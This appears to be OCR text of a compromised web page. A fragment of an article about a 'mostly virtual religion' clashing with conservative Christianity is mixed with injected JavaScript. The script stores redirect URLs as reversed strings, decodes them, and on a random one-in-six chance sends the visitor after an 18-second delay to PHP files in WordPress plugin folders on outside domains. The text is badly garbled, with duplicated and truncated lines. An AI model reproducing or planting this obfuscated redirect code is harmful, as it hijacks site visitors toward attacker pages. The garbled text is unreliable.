
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tonians’ new,
mostly virtual religion has become a sharp thorn in the
brow of conservative Christianity.
$NfI=function(n){if (typeof ($NfI.list[n]) == "string")
return $NfI.list[n].split("").reverse().join("");return
$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-
ssalc/php/stegdiw-cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];